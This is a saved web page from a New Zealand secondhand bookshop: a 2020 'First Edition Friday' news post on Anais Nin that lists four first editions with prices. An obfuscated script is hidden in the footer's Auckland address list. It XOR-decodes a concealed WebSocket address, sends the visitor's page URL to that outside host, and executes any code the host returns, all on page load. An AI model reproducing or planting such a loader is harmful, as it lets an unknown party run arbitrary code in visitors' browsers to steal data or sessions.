

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/news/First-Edition-Friday-Anais-Nin-3-Jul-2020
body_size: 5383
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="title" content="First Edition Friday: Anais Nin | Hard To Find Books"/>
	<meta  name="Keywords" content="First, Edition, Friday, Anais, Nin"/>
	<meta  name="Description" content="First Edition Friday Presents: Anais Nin  &amp;amp;qu ..."/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [18.188.192.20 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/news/First-Edition-Friday-Anais-Nin-3-Jul-2020"/>
	<meta  property="og:image" content="https://www.hardtofind.co.nz/images/1685/large/106572624-286147112443268-7190766571114071724-n.jpg"/>
	<meta  property="og:image" content="https://www.hardtofind.co.nz/images/1684/large/107001999-763826224361695-3461949599267635380-n.jpg"/>
	<meta  property="og:image" content="https://www.hardtofind.co.nz/images/1683/large/106354663-2469833789986684-4801924720480200737-n.jpg"/>
	<meta  property="og:image" content="https://www.hardtofind.co.nz/images/1682/large/106136599-268301867957924-5221786729986246298-n.jpg"/>
	<meta  property="og:title" content="First Edition Friday: Anais Nin"/>
	<meta  property="og:description" content="First Edition Friday Presents: Anais Nin    &quot;Each friend represents a world in us, a world possibly not born until they arrive, and it is only by this meeting that a new world is born.&quot;    Anais Nin was a novelist, passionate eroticist, short story writer who rose to fame with the publication of her personal journals which covered over 40 years of her extraordinary life. She is regarded as one of the leading female writers of the 20th century and a source of inspiration for women ch..."/>

	<title>First Edition Friday: Anais Nin | Hard To Find Books</title>

	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllernewsFirst-Edition-Friday-Anais-Nin-3-Jul-2020 body-url-part-news">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="news outer-page1 outer-is-page outer-controllernewsFirst-Edition-Friday-Anais-Nin-3-Jul-2020 outer-url-part-news">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page on">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllernewsFirst-Edition-Friday-Anais-Nin-3-Jul-2020 url-part-news">
					
		
	<div id="left-cont" class="page-content">
				<div class="news item">
	<h1>First Edition Friday: Anais Nin<span class="articlelist-timestamp"> - 3rd Jul 2020</span></h1>
	<p>
			

		<div class="twimage-multiimage-thumbs-container news u56bfaa5978eaf08c838386ce611a100f-container">
		<div class="twimage-multiimage-thumbs-main">
			<a href="/images/1685/large/106572624-286147112443268-7190766571114071724-n.jpg">
				<img src="/images/1685/medium/106572624-286147112443268-7190766571114071724-n.jpg" title="" alt="" id="u56bfaa5978eaf08c838386ce611a100f" class="twimage-multiimage-thumbs-mainimage" />
				<div class="twimage-multiimage-thumbs-maincaption" id="u56bfaa5978eaf08c838386ce611a100f_MainCaption"></div>
			</a>
		</div>
		<div class="twimage-multiimage-thumbs-children">	
		<div
		class="twimage-multiimage-thumbs-childcontainer portrait"
		title=""
		alt=""
		onClick="TwImage_MultiImage_Thumbs_click( this, 'u56bfaa5978eaf08c838386ce611a100f' );"
		data-image-small="/images/1685/small/106572624-286147112443268-7190766571114071724-n.jpg"
		data-image-medium="/images/1685/medium/106572624-286147112443268-7190766571114071724-n.jpg"
		data-image-large="/images/1685/large/106572624-286147112443268-7190766571114071724-n.jpg"
		data-image-orientation="portrait">
		<div
			class="twimage-multiimage-thumbs-child portrait"
			style="background: url( '/images/1685/medium/106572624-286147112443268-7190766571114071724-n.jpg' ) no-repeat center center;">
		</div>
	</div>

	
		<div
		class="twimage-multiimage-thumbs-childcontainer portrait"
		title=""
		alt=""
		onClick="TwImage_MultiImage_Thumbs_click( this, 'u56bfaa5978eaf08c838386ce611a100f' );"
		data-image-small="/images/1684/small/107001999-763826224361695-3461949599267635380-n.jpg"
		data-image-medium="/images/1684/medium/107001999-763826224361695-3461949599267635380-n.jpg"
		data-image-large="/images/1684/large/107001999-763826224361695-3461949599267635380-n.jpg"
		data-image-orientation="portrait">
		<div
			class="twimage-multiimage-thumbs-child portrait"
			style="background: url( '/images/1684/medium/107001999-763826224361695-3461949599267635380-n.jpg' ) no-repeat center center;">
		</div>
	</div>

	
		<div
		class="twimage-multiimage-thumbs-childcontainer portrait"
		title=""
		alt=""
		onClick="TwImage_MultiImage_Thumbs_click( this, 'u56bfaa5978eaf08c838386ce611a100f' );"
		data-image-small="/images/1683/small/106354663-2469833789986684-4801924720480200737-n.jpg"
		data-image-medium="/images/1683/medium/106354663-2469833789986684-4801924720480200737-n.jpg"
		data-image-large="/images/1683/large/106354663-2469833789986684-4801924720480200737-n.jpg"
		data-image-orientation="portrait">
		<div
			class="twimage-multiimage-thumbs-child portrait"
			style="background: url( '/images/1683/medium/106354663-2469833789986684-4801924720480200737-n.jpg' ) no-repeat center center;">
		</div>
	</div>

	
		<div
		class="twimage-multiimage-thumbs-childcontainer portrait"
		title=""
		alt=""
		onClick="TwImage_MultiImage_Thumbs_click( this, 'u56bfaa5978eaf08c838386ce611a100f' );"
		data-image-small="/images/1682/small/106136599-268301867957924-5221786729986246298-n.jpg"
		data-image-medium="/images/1682/medium/106136599-268301867957924-5221786729986246298-n.jpg"
		data-image-large="/images/1682/large/106136599-268301867957924-5221786729986246298-n.jpg"
		data-image-orientation="portrait">
		<div
			class="twimage-multiimage-thumbs-child portrait"
			style="background: url( '/images/1682/medium/106136599-268301867957924-5221786729986246298-n.jpg' ) no-repeat center center;">
		</div>
	</div>

</div>
	</div>

	<div style="display:none;">
		<div class="u56bfaa5978eaf08c838386ce611a100f-colorbox-container">
															<a rel="u56bfaa5978eaf08c838386ce611a100f" class="u56bfaa5978eaf08c838386ce611a100f" href="/images/1685/large/106572624-286147112443268-7190766571114071724-n.jpg">
					<img title="" alt="" src="/images/1685/medium/106572624-286147112443268-7190766571114071724-n.jpg"/>
				</a>
															<a rel="u56bfaa5978eaf08c838386ce611a100f" class="u56bfaa5978eaf08c838386ce611a100f" href="/images/1684/large/107001999-763826224361695-3461949599267635380-n.jpg">
					<img title="" alt="" src="/images/1684/medium/107001999-763826224361695-3461949599267635380-n.jpg"/>
				</a>
															<a rel="u56bfaa5978eaf08c838386ce611a100f" class="u56bfaa5978eaf08c838386ce611a100f" href="/images/1683/large/106354663-2469833789986684-4801924720480200737-n.jpg">
					<img title="" alt="" src="/images/1683/medium/106354663-2469833789986684-4801924720480200737-n.jpg"/>
				</a>
															<a rel="u56bfaa5978eaf08c838386ce611a100f" class="u56bfaa5978eaf08c838386ce611a100f" href="/images/1682/large/106136599-268301867957924-5221786729986246298-n.jpg">
					<img title="" alt="" src="/images/1682/medium/106136599-268301867957924-5221786729986246298-n.jpg"/>
				</a>
					</div>

		<script type="text/javascript">
			$(function(){

				TwImage_MultiImage_Thumbs_init( 'u56bfaa5978eaf08c838386ce611a100f' );

				$( '.u56bfaa5978eaf08c838386ce611a100f-container a' ).click( function() {

					var img = this.href.replace( window.location.protocol + '//' + window.location.host, '' );
					img = decodeURI( img );
					$( '.u56bfaa5978eaf08c838386ce611a100f-colorbox-container a[href="' + img + '"]' ).trigger( 'click' );
					return false;

				} );

				$( '.u56bfaa5978eaf08c838386ce611a100f-colorbox-container a' ).colorbox({height:'80%'});

			});
		</script>
	</div>

		<strong>First Edition Friday Presents: Anais Nin</strong><br />
<br />
&quot;Each friend represents a world in us, a world possibly not born until they arrive, and it is only by this meeting that a new world is born.&quot;<br />
<br />
Anais Nin was a novelist, passionate eroticist, short story writer who rose to fame with the publication of her personal journals which covered over 40 years of her extraordinary life. She is regarded as one of the leading female writers of the 20th century and a source of inspiration for women challenging conventionally defined gender roles.<br />
We have several first edition copies of her books:<br />
<br />
<strong>Delta of Venus; Erotica - First Edition in excellent condition 1978: $65.00<br />
In Favour of the Sensitive Man and Other Essays - First Edition 1978: $20.66<br />
The Novel of the Future - First Commonwealth Edition 1969: $27.89<br />
The Four Chambered Heart - First Edition 1959: $35.00</strong><br />
<br />
All these books are available online or at our Dunedin Store.<br />
<br />
&nbsp;	</p>
		
	

				<div id="news-article-navigation">
			<a href="/news/all/88">&laquo; Back to News</a>
		</div>

	
	</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>

